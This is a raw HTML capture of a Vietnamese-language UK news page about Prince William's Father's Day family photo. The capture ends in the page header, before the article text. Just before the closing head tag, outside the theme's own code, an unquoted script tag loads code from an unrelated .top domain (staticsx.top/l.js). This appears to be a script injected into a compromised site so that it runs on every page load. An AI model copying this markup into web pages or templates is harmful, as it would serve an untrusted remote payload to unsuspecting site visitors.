

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057
body_size: 24083
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Vợ chồng William đăng ảnh ba con nhân Ngày của Cha | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057" />
		<meta property="article:published_time" content="2022-06-25T15:27:24+00:00" />
		<meta property="article:modified_time" content="2022-06-25T15:27:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057","name":"V\u1ee3 ch\u1ed3ng William \u0111\u0103ng \u1ea3nh ba con nh\u00e2n Ng\u00e0y c\u1ee7a Cha | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/06\/220619063330-prince-william-fa-8976-6687-1655691174.jpg","width":680,"height":387},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#mainImage"},"datePublished":"2022-06-25T15:27:24+01:00","dateModified":"2022-06-25T15:27:26+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#article","name":"V\u1ee3 ch\u1ed3ng William \u0111\u0103ng \u1ea3nh ba con nh\u00e2n Ng\u00e0y c\u1ee7a Cha | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"V\u1ee3 ch\u1ed3ng William \u0111\u0103ng \u1ea3nh ba con nh\u00e2n Ng\u00e0y c\u1ee7a Cha","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-06-25T15:27:24+01:00","dateModified":"2022-06-25T15:27:26+01:00","articleSection":"Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/06\/220619063330-prince-william-fa-8976-6687-1655691174.jpg","width":680,"height":387}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Vợ chồng William đăng ảnh ba con nhân Ngày của Cha Comments Feed" href="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/9057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9057' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fvo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fvo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1736d159d5","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"1736d159d5","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5caf8d16ae";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057",
                    "name": "Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Công tước và Công nương xứ Cambridge đăng ảnh Hoàng tử William cõng bé Louis trên cổ, bên cạnh là con cả George và con gái Charlotte nhân Ngày của Cha.



&quot;Xin gửi lời chúc mừng Ngày của Cha tới tất cả những người làm bố, làm ông khắp thế giới hôm nay!&quot;, Công tước và Công nương xứ Cambridge hôm 19/6"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"/>
  <meta property="article:published_time" content="2022-06-25T16:27:24+01:00"/>
  <meta property="article:modified_time" content="2022-06-25T16:27:26+01:00" />
  <meta property="og:updated_time" content="2022-06-25T16:27:26+01:00" />
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"/>
  <meta itemprop="headline" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"/>
  <meta itemprop="description" content="Công tước và Công nương xứ Cambridge đăng ảnh Hoàng tử William cõng bé Louis trên cổ, bên cạnh là con cả George và con gái Charlotte nhân Ngày của Cha.



&quot;Xin gửi lời chúc mừng Ngày của Cha tới tất cả những người làm bố, làm ông khắp thế giới hôm nay!&quot;, Công tước và Công nương xứ Cambridge hôm 19/6"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"/>
  <meta itemprop="datePublished" content="2022-06-25"/>
  <meta itemprop="dateModified" content="2022-06-25T16:27:26+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vợ chồng William đăng ảnh ba con nhân Ngày của Cha"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha-9057"/>
  <meta name="twitter:description" content="Công tước và Công nương xứ Cambridge đăng ảnh Hoàng tử William cõng bé Louis trên cổ, bên cạnh là con cả George và con gái Charlotte nhân Ngày của Cha.



&quot;Xin gửi lời chúc mừng Ngày của Cha tới tất cả những người làm bố, làm ông khắp thế giới hôm nay!&quot;, Công tước và Công nương xứ Cambridge hôm 19/6"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/06/220619063330-prince-william-fa-8976-6687-1655691174.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9057 single-format-standard td-standard-pack vo-chong-william-dang-anh-ba-con-nhan-ngay-cua-cha global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


